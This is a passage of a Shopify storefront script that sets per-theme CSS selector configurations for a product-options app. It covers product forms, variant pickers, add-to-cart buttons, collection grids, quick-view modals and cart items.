input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 156390949131) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":"[data-gpo-product-variant-activator],.ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 157759308043) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":"[data-gpo-product-variant-activator],.ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show 